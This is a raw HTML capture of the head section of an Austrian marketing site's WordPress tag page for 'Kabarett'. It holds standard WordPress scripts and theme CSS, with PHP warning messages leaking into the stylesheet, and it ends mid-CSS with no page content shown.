

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marketingwelt.at/tag/kabarett/
body_size: 172079
content:
<!DOCTYPE html>
<html lang="de" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name="description" content="Sprechen wir über Ihren Erfolg"/>
<link rel="alternate" hreflang="de-DE" href="https://www.marketingwelt.at/tag/kabarett/"/>
<title>Kabarett &#8211; Marketingwelt</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-ohne-text.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-ohne-text.png" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; Feed" href="https://www.marketingwelt.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; Kommentar-Feed" href="https://www.marketingwelt.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; Kabarett Schlagwort-Feed" href="https://www.marketingwelt.at/tag/kabarett/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marketingwelt.at\/website\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.marketingwelt.at/website/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/css/be.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/css/responsive.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://www.marketingwelt.at/website/wp-content/uploads/omgf/mfn-fonts/mfn-fonts.css?ver=1663052308' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 159px;line-height:Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 160px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 161;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 164}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:25px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:25px;line-height:25px;font-weight:300;letter-spacing:0px}h2{font-size:30px;line-height:30px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:27px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 292Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 297@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 352;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 355}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:21px;line-height:21px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:21px;line-height:21px;font-weight:300;letter-spacing:0px}h2{font-size:26px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:23px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 500Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 505@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 559;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 562}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:19px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:19px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:23px;line-height:23px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:20px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 707Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 712@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 738;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 741}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:18px;line-height:19px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:30%}.with_aside .sections_group{width:70%}.aside_both .sidebar.columns{width:25%}.aside_both .sidebar.sidebar-1{margin-left:-75%}.aside_both .sections_group{width:50%;margin-left:25%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:770px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#444444}.button-stroke .button{border-color:#f7f7f7;color:#444444}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#009de0;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#009de0;background:none;color:#009de0}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#009de0;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke 